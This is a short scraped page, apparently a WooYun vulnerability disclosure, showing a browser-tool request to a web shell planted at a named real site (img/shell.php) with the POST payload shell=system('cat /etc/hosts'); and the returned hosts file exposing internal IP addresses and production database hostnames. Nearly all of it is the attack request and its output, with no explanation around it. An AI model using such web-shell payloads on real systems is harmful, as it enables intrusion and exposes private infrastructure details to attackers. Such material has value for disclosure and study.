 Load URL
https://www.aqdog.com/img/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
shell=system('cat /etc/hosts');
127.0.0.1 localhost 127.0.0.1 10-10-149-142 10.10.149.142 10-10-149-142 127.0.1.1 ubuntu # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes ff02::2 ip6-allrouters #10.10.151.47 prod.read.db.aqdog.com #10.10.151.47 prod.write.db.aqdog.com #10.10.151.47 read.db.aqdog.com #10.10.151.47
write.db.aqdog.com 10.10.186.219 scan.aqdog.com 127.0.0.1 nginx.status.aqdog.com 127.0.0.1 php.status.aqdog.com
www.wooyun.org